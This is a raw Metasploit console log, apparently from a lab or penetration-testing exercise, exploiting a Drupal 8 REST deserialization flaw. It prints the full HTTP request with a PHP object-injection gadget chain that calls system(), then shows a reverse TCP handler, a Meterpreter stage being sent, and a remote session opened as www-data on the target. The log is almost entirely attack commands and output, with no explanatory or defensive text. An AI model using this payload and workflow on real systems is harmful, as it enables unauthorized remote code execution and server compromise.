 msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.29.27.118:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×000055fac0126810 @headers={"Date"⇒"Thu, 02 May 2024 00:38:44 GMT", "Server"⇒"Apache/2.4
.25 (Debian)", "X-Powered-By"⇒"PHP/7.2.15", "Cache-Control"⇒"must-revalidate, no-cache, private", "X-UA-Compatible"⇒"IE=edge", "Content-lan
guage"⇒"en", "X-Content-Type-Options"⇒"nosniff", "X-Frame-Options"⇒"SAMEORIGIN", "Expires"⇒"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"⇒"", "
X-Generator"⇒"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"⇒"chunked", "Content-Type"⇒"application/hal+json"}, @auto_cl=false, @s
tate=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}S8wfwFRt3cwB24\n", @code=
403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request=
"POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (iPad; CPU OS 15_1 like Mac OS X) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/15.0 Mobile/15E148 Safari/604.1\r\nContent-Type: application/hal+json\r\nContent-Length: 636\r\n\r\n{\n  \"link\"
: [\n    {\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Psr7
\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\Handle
rStack\\u0000handler\\\";s:19:\\\"echo S8wfwFRt3cwB24\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\
"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:
1;s:7:\\\"resolve\\\";}}\"\n    }\n  ],\n  \"_links\": {\n    \"type\": {\n      \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"
\n    }\n  }\n}", @peerinfo={"addr"⇒"192.168.13.13", "port"⇒80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 2 opened (172.29.27.118:4444 → 192.168.13.13:60524 ) at 2024-05-01 20:38:45 -0400
meterpreter > ls
Listing: /var/www/html
Mode Size Type Last modified Name
100644/rw-r--r-- 1025 fil 2019-02-08 07:21:40 -0500 .csslintrc
100644/rw-r--r-- 357 fil 2019-02-08 07:21:40 -0500 .editorconfig
100644/rw-r--r-- 151 fil 2019-02-08 07:21:40 -0500 .eslintignore
100644/rw-r--r-- 41 fil 2019-02-08 07:21:40 -0500 .eslintrc.json
100644/rw-r--r-- 3858 fil 2019-02-08 07:21:40 -0500 .gitattributes
100644/rw-r--r-- 2314 fil 2019-02-08 07:21:40 -0500 .ht.router.php
100644/rw-r--r-- 7866 fil 2019-02-08 07:21:40 -0500 .htaccess
100644/rw-r--r-- 95 fil 2019-02-08 07:21:40 -0500 INSTALL.txt
100644/rw-r--r-- 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100644/rw-r--r-- 5889 fil 2019-02-08 07:21:40 -0500 README.txt
100644/rw-r--r-- 262 fil 2019-02-08 07:21:40 -0500 autoload.php
100644/rw-r--r-- 2804 fil 2019-02-23 12:16:52 -0500 composer.json
100644/rw-r--r-- 167428 fil 2019-02-23 12:17:42 -0500 composer.lock
040755/rwxr-xr-x 4096 dir 2019-02-08 07:21:40 -0500 core
100644/rw-r--r-- 264 fil 2019-02-23 12:26:16 -0500 create_node.php
100644/rw-r--r-- 1507 fil 2019-02-08 07:21:40 -0500 example.gitignore
100644/rw-r--r-- 549 fil 2019-02-08 07:21:40 -0500 index.php
040755/rwxr-xr-x 4096 dir 2019-02-23 12:16:54 -0500 modules
040755/rwxr-xr-x 4096 dir 2019-02-08 07:21:40 -0500 profiles
100644/rw-r--r-- 1594 fil 2019-02-08 07:21:40 -0500 robots.txt
040755/rwxr-xr-x 4096 dir 2019-02-08 07:21:40 -0500 sites
040755/rwxr-xr-x 4096 dir 2019-02-08 07:21:40 -0500 themes
100644/rw-r--r-- 848 fil 2019-02-08 07:21:40 -0500 update.php
040755/rwxr-xr-x 4096 dir 2019-02-23 12:17:43 -0500 vendor
100644/rw-r--r-- 4555 fil 2019-02-08 07:21:40 -0500 web.config
meterpreter > getuid
Server username: www-data